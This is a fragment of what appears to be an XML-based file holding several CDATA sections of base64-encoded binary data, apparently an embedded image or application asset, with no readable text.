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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	me4UAzGQn67WuvlKoLwST8kkBbSWDd2wJra6+oOixkWzDSrkE/B7wqh3mvj0ERGsPRTPSUyUSJSC
F8CN1RRNTd30E2BJ+KyZHApAoACdbMxBxnxFROmmO/veHVF7P/EFPxhCmXULHk9VOPE853EIIdV0
kSjmA7RyPSlrOoFfj+TwMfrLQfdUBehfp1UnpsiIVfKJrUbhyTSNERcW5LwIaKYBYH9J/3TTmP2a
Nbg2cpyOVvPqf+Ik+DarIcZ+Yk0rfXh6yAMOxPeEBzCVx4QN6qUE2YhLA8lfK+uGgRKAZpLkcDGs
cwr0nS7dRtN42hHn9kCNqKJCTHRStj3MpkX+CufTGQQthPLgdt+Ex4MPtcSvMK3D4h2kU4tOkw9u
